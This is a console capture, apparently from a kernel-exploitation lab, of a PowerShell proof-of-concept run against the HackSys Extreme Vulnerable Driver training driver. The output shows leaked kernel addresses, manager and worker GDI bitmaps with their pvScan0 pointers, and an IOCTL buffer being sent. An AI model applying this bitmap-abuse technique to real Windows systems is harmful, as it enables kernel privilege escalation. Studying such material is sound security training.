 Windows PowerShell
PS C:\Users\b33f> .\Desktop\poc.ps1
[>] Target is 64-bit!
[?] PID 4384
[+] PebBaseAddress: 0x0000008978F47000
[+] GdiSharedHandleTable: 0x0000018C19C70000
[>] Creating Bitmaps..
[+] Manager BitMap handle: 0xA80505F2
[+] HandleTableEntry: 0x18C19C78EB0
[+] Bitmap Kernel address: 0xFFFFF90143E5C000
[+] Manager pvScan0 pointer: 0xFFFFF90143E5C050
[+] Worker BitMap handle: 0x580507C0
[+] HandleTableEntry: 0x18C19C7BA00
[+] Bitmap Kernel address: 0xFFFFF90143E76000
[+] Worker pvScan0 pointer: 0xFFFFF90143E76050
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 2268
[>] Sending buffer..
[+] Buffer length: 16
[+] IOCTL: 0x22200B
PS C:\Users\b33f>